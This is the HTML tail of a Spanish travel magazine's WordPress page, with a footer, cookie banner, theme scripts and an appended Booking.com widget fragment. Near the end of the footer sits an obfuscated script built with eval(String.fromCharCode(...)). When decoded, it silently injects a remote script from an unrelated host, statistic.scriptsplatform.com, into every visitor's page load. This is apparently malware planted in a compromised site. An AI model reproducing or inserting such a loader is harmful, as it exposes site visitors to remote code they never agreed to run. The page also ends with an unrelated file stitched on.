<style>.tdi_42{margin-top:21px!important}@media (max-width:767px){.tdi_42{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_42 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_44{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_46 .tdm-title{color:#ffffff}.tdi_46 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_46 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>@media (max-width:767px){.tdi_47{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_48 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_48 .tdm-social-item i.td-icon-linkedin,.tdi_48 .tdm-social-item i.td-icon-pinterest,.tdi_48 .tdm-social-item i.td-icon-blogger,.tdi_48 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_48 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_48 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_48 .tdm-social-item i,.tds-team-member2 .tdi_48.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_48 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_48.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_48 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdm-social-item{width:35px;height:35px}.tdi_48 .tdm-social-item i{line-height:35px}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_48"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}.tdi_50{position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_50{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_53{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}.tdi_55{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_56 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_56{display:inline-table!important}}@media (max-width:767px){.tdi_56{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_56 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_56 ul li a{justify-content:flex-start}body .tdi_56 .td-blm-menu-item-txt{flex-grow:1}body .tdi_56 ul li{margin-right:16px}body .tdi_56 ul li:last-child{margin-right:0}body .tdi_56 a,body .tdi_56 .td-blm-sub-icon{color:#cccccc}body .tdi_56 li.current-menu-item>a,body .tdi_56 li.current-menu-ancestor>a,body .tdi_56 li.current-category-ancestor>a,body .tdi_56 li.current-page-ancestor>a,body .tdi_56 a:hover,body .tdi_56 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_56 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_56 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_56 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><img class="entry-thumb" src="[data-uri]" alt="Image by Ton W from Pixabay" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://thewotme.com/category/africa/" class="td-post-category" >Africa</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                <span class="td-module-comments"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696a90dc2b72b
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"10355\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "10355" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://thewotme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763143124" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=nsb&w=100%25&h=auto&lang=en-US%40posix&aid=1594641&target_aid=1594641&dest_id=-357573&dest_type=city&fid=1768591582706&affiliate-link=widget1&
body_size: 1812
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AEO9gbUdnuqRleedIFveoKBAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMXCicb+XDQ2DOsA5iAgEQgDtOOjvqzKqZUOOF66YElXu3pyocg5gVC0/BC8tD+g1jRYn/JwfrKMBS9Rb8m+RPFq76YP0B8+1diFDu+g==",
          "iv":"A6x+SQFujwAAHA1o",
          "context":"D8hKIwzRUv5FQ1nfLbR8EAlIlCtb0QFhUWEIyN2mQTu+fH7nu9dGoLaq5VxHVkg+6XRQJwh13HiVpf1El36DvvAlnhW9mfADDyY3uQJBPdcMjTcZsgRqv29U4XlPwKmPn/HRWXiAHKhJ06GcFHjAgE0uqPuRmSMyIJWJhYOB+kqHC1PFJ55x00q/6MQi79xKU/UvWCKLzc9PFw8HbjvCCM4jj1auFWHGA+lzT1OiWMRGT+minG9EDEP5FizADCSdtXa0+U7Aav2DqzIaBj80PoU/DaB8uXq3zSHWPGV41wOEI2j5WtcKiVM/yg8h1ZyPkh1LDPq9yym4Zk33+oPfhWaN3vIKuSxObSZgnYb7c1C6oz4="
};
    </script>
